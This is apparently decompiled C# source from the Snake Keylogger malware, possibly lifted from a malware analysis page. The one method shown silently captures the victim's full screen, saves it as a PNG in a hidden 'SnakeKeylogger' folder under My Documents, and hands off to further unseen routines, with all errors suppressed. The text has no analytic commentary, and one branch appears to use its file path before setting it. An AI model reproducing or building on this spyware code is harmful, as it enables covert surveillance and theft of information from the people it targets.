 public static void smethod_33(object sender, EventArgs e)
{
string str = "Screenshot";
string str2 = ".png";
string path = Class2.Class1_0.FileSystem.SpecialDirectories.MyDocuments + "\\SnakeKeylogger";
try
{
if (Directory.Exists(path))
{
Class6.string_21 = Class2.Class1_0.FileSystem.SpecialDirectories.MyDocuments + "\\SnakeKeylogger\\" + str + str2;
Size blockRegionSize = new Size(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
Bitmap bitmap = new Bitmap(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
Graphics graphics = Graphics.FromImage(bitmap);
graphics.CopyFromScreen(new Point(0, 0), new Point(0, 0), blockRegionSize);
bitmap.Save(Class6.string_21);
Class6.smethod_34();
Class6.smethod_35();
}
else
{
Directory.CreateDirectory(path);
Size blockRegionSize2 = new Size(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
Bitmap bitmap2 = new Bitmap(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
Graphics graphics2 = Graphics.FromImage(bitmap2);
graphics2.CopyFromScreen(new Point(0, 0), new Point(0, 0), blockRegionSize2);
bitmap2.Save(Class6.string_21);
Class6.smethod_34();
Class6.smethod_35();
}
}
catch (Exception ex)
{
}
}